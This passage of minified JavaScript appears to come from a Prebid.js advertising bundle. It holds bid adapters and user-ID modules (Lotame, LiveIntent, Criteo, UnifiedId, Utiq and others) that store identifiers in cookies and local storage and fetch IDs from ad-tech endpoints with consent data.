Date).getTime(),eventName:e.detail.name,payload:e.detail.payload};(0,i.logMessage)(a),n=a,m.push(n),p.setDataInLocalStorage("EIGHT_POD_EVENTS",JSON.stringify(m),null);var n}(t,r)})),this._interval||(this._interval=setInterval(I,1e4))},resetQueue(){m=[]},getContext:()=>h,resetContext(){h={}},getEventFromLocalStorage:function(){const e=p.localStorageIsEnabled()?p.getDataFromLocalStorage("EIGHT_POD_EVENTS"):null;return e?JSON.parse(e):[]}});function I(){if(E.eventsStorage=m,m.length)try{e=m,t={success:()=>{b(),E.resetQueue()},error:e=>{(0,i.logError)(u,"Cant send events",e)}},(0,r.RD)(v,t,JSON.stringify(e),{keepalive:!0})}catch(e){(0,i.logError)(u,"Cant send events",e)}var e,t}const b=()=>{p.setDataInLocalStorage("EIGHT_POD_EVENTS",JSON.stringify([]),null)};var S;E.originEnableAnalytics=E.enableAnalytics,E.eventsStorage=[],E.enableAnalytics=function(e){E.originEnableAnalytics(e),(0,i.logInfo)(u,"init",e),E.eventSubscribe()},E.disableAnalytics=(S=E.disableAnalytics,function(){return this._interval&&(clearInterval(this._interval),this._interval=null),S.apply(this,arguments)}),o.Ay.registerAnalyticsAdapter({adapter:E,code:g});(0,n.E)("eightPodAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,51085],(()=>{return t=21302,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[25494],{36178:(t,n,e)=>{var o=e(7873),i=e(16833),r=e(70433),g=e(91069),l=e(43272),a=e(12713),c=e(97779);const s="paapiForGpt";let f;l.$W.getConfig("paapi",(t=>{(0,r.A)(t,"paapi.gpt.configWithTargeting",!0)?((0,g.logInfo)(s,"enabling PAAPI configuration with setTargetingForGPTAsync"),c.iS.setTargetingForGPT.before(h)):c.iS.setTargetingForGPT.getHooks({hook:h}).remove()}));const u=function(){const t={};return function(n,e,o){let i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(e.length>0){let r=t[n]??{},l=Object.fromEntries(o.map((t=>[t.seller,t])));const a=Object.keys(l);i?(l=Object.assign(r,l),r=Object.fromEntries(a.map((t=>[t,null])))):a.forEach((t=>{r[t]=null})),Object.keys(r).length?t[n]=r:delete t[n];const c=Object.entries(l).map((t=>{let[n,e]=t;return{configKey:n,auctionConfig:e}}));c.length>0&&e.forEach((t=>{t.setConfig({componentAuction:c}),(0,g.logInfo)(s,`register component auction configs for: ${n}: ${t.getAdUnitPath()}`,o)}))}else o.length>0&&(0,g.logWarn)(s,`unable to register component auction config for ${n}`,o)}}(),p=(()=>{const t=[[728,90],[336,280],[300,250],[300,50],[160,600],[1024,768],[970,250],[970,90],[768,1024],[480,320],[468,60],[320,480],[320,100],[320,50],[300,600],[300,100],[250,250],[234,60],[200,200],[180,150],[125,125],[120,600],[120,240],[120,60],[88,31],[980,120],[980,90],[950,90],[930,180],[750,300],[750,200],[750,100],[580,400],[250,360],[240,400]].sort((0,a.NV)((t=>{let[n,e]=t;return-n*e}))).map((t=>[t,(0,g.sizeTupleToSizeString)(t)]));return function(n,e){if(e?.length){const o=new Set(e.map(g.sizeTupleToSizeString)),i=t.find((t=>{let[n,e]=t;return o.has(e)}));if(i)return void n.bail(i[0])}n(e)}})();(0,o.m)().setPAAPIConfigForGPT=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t=>f(t,!0),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:u,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:c.m2;return function(){let o=arguments.length>1?arguments[1]:void 0,i=!1;const r=t(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})||{},l=e(Object.keys(r),o);Object.entries(r).forEach((t=>{let[e,o]=t;null!=o&&(i=!0),n(e,l[e],o?.componentAuctions||[],!0)})),i||(0,g.logInfo)(`${s}: No component auctions available to set`)}}();const h=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,o.m)().setPAAPIConfigForGPT;return function(n,e,o){(Array.isArray(e)?e:[e]).map((t=>null==t?void 0:{adUnitCode:t})).forEach((n=>t(n,o))),n(e,o)}}();(0,i.bz)("paapi",{name:"gpt",init(t){f=t.getPAAPIConfig,(0,i.Yn)("getPAAPISize").before(p)}}),(0,o.E)("paapiForGpt")}},t=>{t.O(0,[60802,51085],(()=>{return n=36178,t(t.s=n);var n}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[99498],{90011:(e,r,i)=>{i.d(r,{Z:()=>t,n:()=>n});var a=i(91069);const t={mimes:e=>Array.isArray(e)&&e.length>0&&e.every((e=>"string"==typeof e)),minduration:e=>(0,a.isInteger)(e),maxduration:e=>(0,a.isInteger)(e),protocols:e=>Array.isArray(e)&&e.every((e=>e>=1&&e<=10)),w:e=>(0,a.isInteger)(e),h:e=>(0,a.isInteger)(e),startdelay:e=>(0,a.isInteger)(e),linearity:e=>-1!==[1,2].indexOf(e),skip:e=>-1!==[0,1].indexOf(e),skipmin:e=>(0,a.isInteger)(e),skipafter:e=>(0,a.isInteger)(e),sequence:e=>(0,a.isInteger)(e),battr:e=>Array.isArray(e)&&e.every((e=>e>=1&&e<=17)),maxextended:e=>(0,a.isInteger)(e),minbitrate:e=>(0,a.isInteger)(e),maxbitrate:e=>(0,a.isInteger)(e),boxingallowed:e=>-1!==[0,1].indexOf(e),playbackmethod:e=>Array.isArray(e)&&e.every((e=>e>=1&&e<=6)),playbackend:e=>-1!==[1,2,3].indexOf(e),api:e=>Array.isArray(e)&&e.every((e=>e>=1&&e<=6))};function n(e){return{requestId:e&&e.impid?e.impid:void 0,cpm:e&&e.price?e.price:0,width:e&&e.w?e.w:0,height:e&&e.h?e.h:0,ad:e&&e.adm?e.adm:"",meta:{advertiserDomains:e&&e.adomain?e.adomain:[]},creativeId:e&&e.crid?e.crid:void 0,netRevenue:!1,currency:e&&e.cur?e.cur:"USD",ttl:300,dealId:e&&e.dealId?e.dealId:void 0}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[14426],{45840:(e,t,o)=>{var i=o(7873),r=o(91069),a=o(68044),n=o(16833),s=o(12938),d=o(45569);const l="panoramaId",c=`${l}_expiry`,m="_cc_id",p="lotamePanoramaId",g=!1,u=(0,s.vM)({moduleType:d.fW,moduleName:p});let f,v={name:"lotamePanoramaId",storage:{type:"cookie&html5",name:"panoramaId"}};function y(e){let t=null;return S(g)&&(t=u.getCookie(e,void 0)),null===t&&x(g)&&(t=u.getDataFromLocalStorage(e,void 0)),t}function h(e,t){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:(0,r.timestamp)()+6048e5;if(e&&t){let i=new Date(o).toUTCString();S()&&u.setCookie(e,t,i,"Lax",f,void 0),x()&&u.setDataInLocalStorage(e,t,void 0)}}function _(e){if(e){if(S(g)){let t=new Date(0).toUTCString();u.setCookie(e,"",t,"Lax",f,void 0)}x(g)&&u.removeDataFromLocalStorage(e,void 0)}}function S(){return!(arguments.length>0&&void 0!==arguments[0])||arguments[0]?u.cookiesAreEnabled()&&v.storage.type.includes("cookie"):u.cookiesAreEnabled()}function x(){return!(arguments.length>0&&void 0!==arguments[0])||arguments[0]?u.hasLocalStorage()&&v.storage.type.includes("html5"):u.hasLocalStorage()}const I={name:p,gvlid:95,decode:(e,t)=>(0,r.isStr)(e)?{lotamePanoramaId:e}:void 0,getId(e,t,o){if(function(e){let t=null;if(void 0!==e.storage){Object.assign(v.storage,v.storage,e.storage);const o="Lotame ID module",i=["cookie","html5","cookie&html5"];void 0!==e.storage.name&&e.storage.name!==l?((0,r.logError)(`Misconfigured ${o}, "storage.name" is expected to be "${l}", actual is "${e.storage.name}"`),t=!0):"undefined"===e.storage.type||i.includes(e.storage.type)||(0,r.logError)(`Misconfigured ${o}, "storage.type" is expected to be one of "${i.join(", ")}", actual is "${e.storage.type}"`)}return t}(e))return;f=I.findRootDomain();const i=(e&&e.params||{}).clientId,n=!(0,r.isEmpty)(i),s=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,t={data:y(l),expiryTimestampMs:0,clientExpiryTimestampMs:0};try{if(e){const o=y(`${c}_${e}`);(0,r.isStr)(o)&&(t.clientExpiryTimestampMs=parseInt(o,10))}const o=y(c);(0,r.isStr)(o)&&(t.expiryTimestampMs=parseInt(o,10))}catch(e){(0,r.logError)(e)}return t}(i),d=Date.now()>s.expiryTimestampMs;if(n){if(Date.now()<s.clientExpiryTimestampMs)return{id:void 0,reason:"NO_CLIENT_CONSENT"}}if(!d)return{id:s.data};const p=function(){let e;return S(g)&&(e=u.getCookie(m,void 0)),!e&&x(g)&&(e=u.getDataFromLocalStorage(m,void 0)),e}();return{callback:function(e){let o,s={};p&&(s.fp=p),t&&((0,r.isBoolean)(t.gdprApplies)&&(s.gdpr_applies=t.gdprApplies),o=t.consentString),o&&(s.gdpr_consent=o),n&&(s.c=i);const d=(0,r.buildUrl)({protocol:"https",host:navigator.userAgent&&-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")?"c.ltmsphrcl.net":"id.crwdcntrl.net",pathname:"/id",search:(0,r.isEmpty)(s)?void 0:s});(0,a.RD)(d,(t=>{let o;if(t)try{let a=JSON.parse(t);const s=!((0,r.isArray)(a.errors)&&-1!==a.errors.indexOf(111));if(n)if(s)_(`${c}_${i}`);else if((0,r.isStr)(a.no_consent)&&"CLIENT"===a.no_consent)return h(`${c}_${i}`,a.expiry_ts,a.expiry_ts),void e();h(c,a.expiry_ts,a.expiry_ts),(0,r.isStr)(a.profile_id)?(s&&function(e){if(S()){let t=new Date((0,r.timestamp)()+23328e6).toUTCString();u.setCookie(m,e,t,"Lax",f,void 0)}x()&&u.setDataInLocalStorage(m,e,void 0)}(a.profile_id),(0,r.isStr)(a.core_id)?(h(l,a.core_id,a.expiry_ts),o=a.core_id):_(l)):(s&&_(m),_(l))}catch(e){(0,r.logError)(e)}e(o)}),void 0,{method:"GET",withCredentials:!0})}}},eids:{lotamePanoramaId:{source:"crwdcntrl.net",atype:1}}};(0,n.bz)("userId",I),(0,i.E)("lotamePanoramaIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=45840,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45794],{60845:(r,o,e)=>{e.d(o,{B:()=>t});var d=e(91069);function t(r,o,e){let{bidderRequest:t}=o;const n=[];if(!r.body||r.body.error){let o=`in response for ${t.bidderCode} adapter`;return r.body&&r.body.error&&(o+=`: ${r.body.error}`),(0,d.logError)(o),n}return(r.body.tags||[]).forEach((r=>{try{const o=e(r);o&&n.push(o)}catch(r){}})),n}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[5024],{61433:(e,t,i)=>{i.r(t),i.d(t,{liveIntentIdSubmodule:()=>U,reset:()=>w,setEventFiredFlag:()=>k,storage:()=>y});var n=i(91069),r=i(68044),o=i(16916),d=i(16833),u=i(23853),s=i(12938),a=i(45569),c=i(2660),p=i(50646),l=i(27934);const f=5e3,g="liveIntentId",x="liveintent.com",v={nonId:!0};function m(e){function t(e){return Object.entries(e).flatMap((e=>{let[t,i]=e;return"boolean"==typeof i&&i?[(n=t,"fpid"===n?"idCookie":n)]:[];var n}))}return t("object"==typeof e?{...v,...e}:v)}const b={...c.M,...p.x,lipb:{getValue:function(e){return e.lipbid},source:"liveintent.com",atype:3,getEidExt:function(e){if(Array.isArray(e.segments)&&e.segments.length)return{segments:e.segments}}},bidswitch:{source:"bidswitch.net",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},medianet:{source:"media.net",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},magnite:{source:"rubiconproject.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},index:{source:"liveintent.indexexchange.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},openx:{source:"openx.net",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},pubmatic:{source:"pubmatic.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},sovrn:{source:"liveintent.sovrn.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},fpid:{source:"fpid.liveintent.com",atype:1,getValue:function(e){return e.id}},sharethrough:{source:"sharethrough.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},sonobi:{source:"liveintent.sonobi.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},vidazoo:{source:"liveintent.vidazoo.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}}},h="pre_lips",y=(0,s.vM)({moduleType:a.fW,moduleName:g}),I={ajaxGet:(e,t,i,n,o)=>{(0,r.g4)(n)(e,{success:t,error:i},void 0,{method:"GET",withCredentials:!0,customHeaders:o})},pixelGet:(e,t)=>(0,n.triggerPixel)(e,t)};let E=!1,C=null;function w(){window&&window.liQ_instances&&(window.liQ_instances.forEach((e=>e.eventBus.off(h,k))),window.liQ_instances=[]),U.setModuleMode(null),E=!1,C=null}function k(){E=!0}function D(e){if(C)return C;const t=(e=e||{}).fpid||{},i={publisherId:e.publisherId||"any",requestedAttributes:m(e.requestedAttributesOverrides),extraAttributes:{ipv4:e.ipv4,ipv6:e.ipv6}};e.url&&(i.url=e.url),i.ajaxTimeout=e.ajaxTimeout||f;const n=function(e){const t={};return(e=e||{}).appId&&(t.appId=e.appId),e.fpiStorageStrategy&&(t.storageStrategy=e.fpiStorageStrategy),e.fpiExpirationDays&&(t.expirationDays=e.fpiExpirationDays),e.collectorUrl&&(t.collectorUrl=e.collectorUrl),t.ajaxTimeout=e.ajaxTimeout||f,t}(e.liCollectConfig);!n.appId&&e.distributorId?(n.distributorId=e.distributorId,i.source=e.distributorId):i.source=e.partner||"prebid",n.wrapperName="prebid",n.trackerVersion="9.26.0",n.identityResolutionConfig=i,n.identifiersToResolve=e.identifiersToResolve||[],n.fireEventDelay=e.fireEventDelay,n.idCookie={},n.idCookie.name=t.name,n.idCookie.strategy="html5"==t.strategy?"localStorage":t.strategy;const r=o.t6.getConsentData();r&&(n.usPrivacyString=r);const d=o.mW.getConsentData();d&&(n.gdprApplies=d.gdprApplies,n.gdprConsent=d.consentString);const u=o.ad.getConsentData();u&&(n.gppString=u.gppString,n.gppApplicableSections=u.applicableSections),C=U.getInitializer()(n,y,I);const s=function(e){const t={};let i=!1;if("string"==typeof e.emailHash&&(i=!0,t.emailHash=e.emailHash),"string"==typeof e.ipv4&&(i=!0,t.ipv4=e.ipv4),"string"==typeof e.ipv6&&(i=!0,t.ipv6=e.ipv6),"string"==typeof e.userAgent&&(i=!0,t.userAgent=e.userAgent),i)return t}(e);return null!=s&&C.push(s),C}function S(){if(!E&&C){const e=C.config.fireEventDelay||500;setTimeout((()=>{window.liQ_instances.forEach((e=>e.eventBus.once(h,k))),!E&&C&&C.fire()}),e)}}const U={moduleMode:"standard",name:g,gvlid:148,setModuleMode(e){this.moduleMode=e},getInitializer(){return(e,t,i)=>(0,u.DQ)(e,t,i,this.moduleMode)},decode(e,t){const i=t&&t.params||{};return C||D(i),S(),function(e){const t={},i=e.nonId||e.unifiedId;if(i){const n={...e,lipbid:i};delete n.unifiedId,t.lipb=n}return e.uid2&&(t.uid2={id:e.uid2,ext:{provider:x}}),e.bidswitch&&(t.bidswitch={id:e.bidswitch,ext:{provider:x}}),e.medianet&&(t.medianet={id:e.medianet,ext:{provider:x}}),e.magnite&&(t.magnite={id:e.magnite,ext:{provider:x}}),e.index&&(t.index={id:e.index,ext:{provider:x}}),e.openx&&(t.openx={id:e.openx,ext:{provider:x}}),e.pubmatic&&(t.pubmatic={id:e.pubmatic,ext:{provider:x}}),e.sovrn&&(t.sovrn={id:e.sovrn,ext:{provider:x}}),e.idCookie&&(o.et.getCoppa()||(t.lipb={...t.lipb,fpid:e.idCookie},t.fpid={id:e.idCookie}),delete t.lipb.idCookie),e.thetradedesk&&(t.lipb={...t.lipb,tdid:e.thetradedesk},t.tdid={id:e.thetradedesk,ext:{rtiPartner:"TDID",provider:(0,l.EN)().domain||x}},delete t.lipb.thetradedesk),e.sharethrough&&(t.sharethrough={id:e.sharethrough,ext:{provider:x}}),e.sonobi&&(t.sonobi={id:e.sonobi,ext:{provider:x}}),e.vidazoo&&(t.vidazoo={id:e.vidazoo,ext:{provider:x}}),t}(e)},getId(e){const t=D(e&&e.params||{});if(!t)return;S();return{callback:function(e){t.resolve((t=>{e(t)}),(t=>{(0,n.logError)(`${g}: ID fetch encountered an error: `,t),e()}))}}},primaryIds:["libp"],eids:b};(0,d.bz)("userId",U)}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47650],{25246:(t,n,e)=>{e.d(n,{Mu:()=>o,P8:()=>d,QS:()=>p});var s=e(16916);const o={env:"vp",gdfp_req:1,output:"vast",unviewed_position_start:1},d={protocol:"https",host:"securepubads.g.doubleclick.net",pathname:"/gampad/ads"};function p(){const t=s.mW.getConsentData(),n={};return t&&("boolean"==typeof t.gdprApplies&&(n.gdpr=Number(t.gdprApplies)),t.consentString&&(n.gdpr_consent=t.consentString),t.addtlConsent&&(n.addtl_consent=t.addtlConsent)),n}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[64988],{27504:(e,d,o)=>{var t=o(7873),a=o(45569),i=o(12938),r=o(16833),s=o(2339);const n="ceeId",u=(0,i.vM)({moduleName:n,moduleType:a.fW}),c={name:n,gvlid:676,decode:e=>"string"==typeof e?{ceeId:e}:void 0,getId(e){const{params:d={}}=e,{tokenName:o,value:t}=d,a=t||(e=>u.getDataFromLocalStorage(e)||u.getCookie(e))(o);return a?{id:a}:void 0},domainOverride:(0,s.w)(u,n),eids:{ceeId:{source:"ceeid.eu",atype:1}}};(0,r.bz)("userId",c),(0,t.E)("ceeIdSystem")}},e=>{e.O(0,[12764,60802,51085],(()=>{return d=27504,e(e.s=d);var d}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[15202],{4360:(t,a,e)=>{var i=e(7873),o=e(91069),n=e(16833),s=e(12938),u=e(45569);const l="utiqId",r="Utiq module",d=(0,s.vM)({moduleType:u.fW,moduleName:l});function c(){let t,a=JSON.parse(d.getDataFromLocalStorage("utiqPass"));const e=d.getDataFromLocalStorage("netid_utiq_adtechpass");return e?((0,o.logInfo)(`${r}: Local storage netid_utiq_adtechpass: ${e}`),{utiq:e}):(a&&a.connectId&&Array.isArray(a.connectId.idGraph)&&a.connectId.idGraph.length>0&&(t=a.connectId.idGraph[0],(0,o.logInfo)(`${r}: Local storage utiqPass: ${JSON.stringify(a)}`),(0,o.logInfo)(`${r}: Graph of utiqPass: ${JSON.stringify(t)}`)),{utiq:t&&t.atid?t.atid:null})}const m={name:l,decode:t=>((0,o.logInfo)(`${r}: Decoded ID value ${JSON.stringify(t)}`),t.utiq?t:null),getId:function(t){const a=c();if(a.utiq)return(0,o.logInfo)(`${r}: Local storage ID value ${JSON.stringify(a)}`),{id:{utiq:a.utiq}};{t||(t={}),t.params||(t.params={}),void 0!==t.params.maxDelayTime&&null!==t.params.maxDelayTime||(t.params.maxDelayTime=1e3);let a=0;const e=50,i=n=>{const s=c();if(s.utiq){const t={utiq:s.utiq};(0,o.logInfo)(`${r}: Returning ID value data of ${JSON.stringify(t)}`),n(t)}else a>t.params.maxDelayTime?((0,o.logInfo)(`${r}: No utiq value set after ${t.params.maxDelayTime} max allowed delay time`),n(null)):(a+=e,setTimeout((()=>{i(n)}),e))};return{callback:i}}},eids:{utiq:{source:"utiq.com",atype:1,getValue:function(t){return t}}}};(0,n.bz)("userId",m),(0,i.E)("utiqIdSystem")}},t=>{t.O(0,[60802,51085],(()=>{return a=4360,t(t.s=a);var a}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[10891],{78413:(r,e,t)=>{var d=t(7873),i=t(91069),n=t(68044),s=t(16833),o=t(2660);const u="unifiedId",a={name:u,gvlid:21,decode:r=>r&&"string"==typeof r.TDID?{tdid:r.TDID}:void 0,getId(r){const e=r&&r.params||{};if(!e||"string"!=typeof e.partner&&"string"!=typeof e.url)return void(0,i.logError)("User ID - unifiedId submodule requires either partner or url to be defined");const t=e.url||`https://match.adsrvr.org/track/rid?ttd_pid=${e.partner}&fmt=json`;return{callback:function(r){const e={success:e=>{let t;if(e)try{t=JSON.parse(e)}catch(r){(0,i.logError)(r)}r(t)},error:e=>{(0,i.logError)(`${u}: ID fetch encountered an error`,e),r()}};(0,n.RD)(t,e,void 0,{method:"GET",withCredentials:!0})}}},eids:{...o.M}};(0,s.bz)("userId",a),(0,d.E)("unifiedIdSystem")}},r=>{r.O(0,[17045,60802,51085],(()=>{return e=78413,r(r.s=e);var e}));r.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[823],{24725:(e,t,i)=>{var r=i(7873),d=i(63172),a=i(70433),n=i(57377),s=i(71371),p=i(89766);const u=(0,p.A)({imp(e,t,i){const r=e(t,i);return(0,d.J)(r,"tagid",t.params.tagid),r},bidResponse:(e,t,i)=>(i.netRevenue=(0,a.A)(t,"netRevenue"),i.mediaType=(0,a.A)(t,"mediaType"),i.currency=(0,a.A)(t,"currency"),e(t,i)),context:{ttl:360}}),o={code:"performax",aliases:["px"],gvlid:732,supportedMediaTypes:[s.D4],isBidRequestValid:function(e){return!!e.params.tagid},buildRequests:function(e,t){return[{method:"POST",url:"https://dale.performax.cz/ortb",options:{contentType:"application/json"},data:u.toORTB({bidderRequest:t,bidRequests:e})}]},interpretResponse:function(e,t){if(!e.body)return[];const i=e.body,r={seatbid:i.seatbid.map((e=>({seat:e.seat,bid:e.bid.map((e=>({impid:e.imp_id,w:e.w,h:e.h,requestId:t.data.id,price:e.price,currency:i.cur,adm:e.adm,crid:e.id,netRevenue:!0,mediaType:s.D4})))})))};return u.fromORTB({response:r,request:t.data}).bids}};(0,n.a$)(o),(0,r.E)("performaxBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=24725,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[86027],{90234:(e,n,o)=>{var t=o(7873),s=o(67314),i=o(43272),d=o(16833);const r="bidResponseFilter",a="Category is not allowed",l="Adv domain is not allowed",c="Attr is not allowed";let b,k=!1;function f(e,n,o,t){let i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:s.n.index;const{bcat:d=[],badv:r=[]}=i.getOrtb2(o)||{},k=i.getBidRequest(o)?.ortb2Imp[o.mediaType]?.battr||i.getAdUnit(o)?.ortb2Imp[o.mediaType]?.battr||[],f={enforce:!0,blockUnknown:!0,...b?.cat||{}},m={enforce:!0,blockUnknown:!0,...b?.adv||{}},p={enforce:!0,blockUnknown:!0,...b?.attr||{}},{primaryCatId:u,secondaryCatIds:g=[],advertiserDomains:w=[],attr:v}=o.meta||{};if(f.enforce&&d.some((e=>[u,...g].includes(e)))||f.blockUnknown&&!u)t(a);else if(m.enforce&&r.some((e=>w.includes(e)))||m.blockUnknown&&!w.length)t(l);else{if(!(p.enforce&&k.includes(v)||p.blockUnknown&&!v))return e(n,o,t);t(c)}}i.$W.getConfig(r,(e=>{b=e[r],k&&!b?(k=!1,(0,d.Yn)("addBidResponse").getHooks({hook:f}).remove()):!k&&b&&(k=!0,(0,d.Yn)("addBidResponse").before(f))})),(0,t.E)("bidResponseFilter")}},e=>{e.O(0,[60802,51085],(()=>{return n=90234,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[96314],{18208:(e,t,r)=>{var s=r(7873),a=r(57377),d=r(71371),i=r(91069),o=r(63172),n=r(89766),p=r(75561);const m=()=>"true"===(0,i.getParameterByName)("akcelo_demo"),l=(0,n.A)({context:{netRevenue:!0,ttl:300},imp(e,t,r){const s=e(t,r);return t.params.siteId?(0,o.J)(s,"ext.akcelo.siteId",t.params.siteId):(0,i.logError)("Missing parameter : siteId"),t.params.adUnitId?(0,o.J)(s,"ext.akcelo.adUnitId",t.params.adUnitId):(0,i.logError)("Missing parameter : adUnitId"),m()&&(0,o.J)(s,"ext.akcelo.test",1),s},request(e,t,r,s){const a=e(t,r,s);(0,o.J)(a,"test",m()?1:0);const d=r.bids.map((e=>e.params.siteId)).find(Boolean);return(0,o.J)(a,"site.publisher.ext.prebid.parentAccount",d),a},bidResponse:(e,t,r)=>(r.mediaType=t.mtype&&p.X[t.mtype]?p.X[t.mtype]:t.ext?.prebid?.type,e(t,r))}),c={code:"akcelo",supportedMediaTypes:[d.D4,d.s6,d.G_],isBidRequestValid:e=>e?.params?.adUnitId?!!e?.params?.siteId||((0,i.logError)("Missing required parameter 'siteId'"),!1):((0,i.logError)("Missing required parameter 'adUnitId'"),!1),buildRequests:(e,t)=>[{method:"POST",url:"https://s2s.sportslocalmedia.com/openrtb2/auction",data:l.toORTB({bidRequests:e,bidderRequest:t})}],interpretResponse(e,t){const{bids:r}=l.fromORTB({response:e.body,request:t.data});return r},getUserSyncs(e,t,r,s){if(e.iframeEnabled){let e="?endpoint=akcelo";return r&&(e+="&gdpr="+(r.gdprApplies?1:0),e+=`&gdpr_consent=${encodeURIComponent(r.consentString||"")}`),s&&(e+=`&us_privacy=${encodeURIComponent(s)}`),[{type:"iframe",url:"https://ads.sportslocalmedia.com/load-cookie.html"+e}]}return[]}};(0,a.a$)(c),(0,s.E)("akceloBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=18208,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[70931],{32843:(e,t,o)=>{var n=o(7873),r=o(91069),i=o(68044),a=o(27934),c=o(16833),s=o(12938),d=o(45569),l=o(16916);const p="criteo",g=(0,s.vM)({moduleType:d.fW,moduleName:p}),u="cto_bidid",m="cto_bundle",b="html5",I="cookie",y=new Date(0).toString(),f=new Date((0,r.timestamp)()+33696e6).toString();function S(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const o=(0,r.parseUrl)(e,{noDecodeWholeURL:!0});return t?`${o.hostname}`:`${o.protocol}://${o.hostname}${o.port?":"+o.port:""}/`}function h(e,t){return e?.storage?.type===b?g.getDataFromLocalStorage(t):e?.storage?.type===I?g.getCookie(t):g.getCookie(t)||g.getDataFromLocalStorage(t)}function C(e,t,o,n){t&&o&&(e?.storage?.type===b?g.setDataInLocalStorage(t,o):(e?.storage?.type===I||g.setDataInLocalStorage(t,o),U(t,o,f,n,!0)))}function U(e,t,o,n,r){const i=n.split(".");for(let n=0;n<i.length;++n){const a=i.slice(i.length-n-1,i.length).join(".");try{if(g.setCookie(e,t,o,null,"."+a),r){const o=g.getCookie(e);if(o&&o===t)break}}catch(e){}}}function v(e,t,o){const n=(void 0===e?.storage?.type||e?.storage?.type===I)&&g.cookiesAreEnabled(),c=(void 0===e?.storage?.type||e?.storage?.type===b)&&g.localStorageIsEnabled(),s=S((0,a.EN)().page),d=S(document.location.href,!0),p="undefined"!=typeof criteo_pubtag,f=function(e,t,o,n,r,i,a){let c="https://gum.criteo.com/sid/json?origin=prebid"+(e?"&topUrl="+encodeURIComponent(e):"")+(t?"&domain="+encodeURIComponent(t):"")+(o?"&bundle="+encodeURIComponent(o):"")+(n?"&info="+encodeURIComponent(n):"")+(r?"&cw=1":"")+(a?"&pbt=1":"")+(i?"&lsw=1":"");const s=l.t6.getConsentData();s&&(c+=`&us_privacy=${encodeURIComponent(s)}`);const d=l.mW.getConsentData();d&&(c=c+""+(d.consentString?"&gdprString="+encodeURIComponent(d.consentString):""),c=c+"&gdpr="+(!0===d.gdprApplies?1:0));const p=l.ad.getConsentData();return p&&(c=c+""+(p.gppString?"&gpp="+encodeURIComponent(p.gppString):""),c=c+""+(p.applicableSections?"&gpp_sid="+encodeURIComponent(p.applicableSections):"")),c}(s,d,t.bundle,t.dnaBundle,n,c,p),h={success:t=>{const n=JSON.parse(t);if(n.pixels&&n.pixels.forEach((t=>function(e,t,o){o.writeBundleInStorage&&o.bundlePropertyName&&o.storageKeyName?(0,i.RD)(o.pixelUrl,{success:n=>{if(n){const r=JSON.parse(n);r&&r[o.bundlePropertyName]&&C(e,o.storageKeyName,r[o.bundlePropertyName],t)}},error:e=>{(0,r.logError)("criteoIdSystem: unable to sync user id",e)}},void 0,{method:"GET",withCredentials:!0}):(0,r.triggerPixel)(o.pixelUrl)}(e,d,t))),n.acwsUrl){("string"==typeof n.acwsUrl?[n.acwsUrl]:n.acwsUrl).forEach((e=>(0,r.triggerPixel)(e)))}else n.bundle&&C(e,m,n.bundle,d);if(n.bidId){C(e,u,n.bidId,d);const t={criteoId:n.bidId};o(t)}else U(a=u,"",y,d,!0),g.removeDataFromLocalStorage(a),o();var a},error:e=>{(0,r.logError)("criteoIdSystem: unable to sync user id",e),o()}};(0,i.RD)(f,h,void 0,{method:"GET",contentType:"application/json",withCredentials:!0})}const D={name:p,gvlid:91,decode:e=>e,getId(e){let t=function(e){return{bundle:h(e,m),dnaBundle:h(e,"cto_dna_bundle"),bidId:h(e,u)}}(e);return{id:t.bidId?{criteoId:t.bidId}:void 0,callback:o=>v(e,t,o)}},eids:{criteoId:{source:"criteo.com",atype:1}}};(0,c.bz)("userId",D),(0,n.E)("criteoIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=32843,e(e.s=t);var t}));e.O()}]);
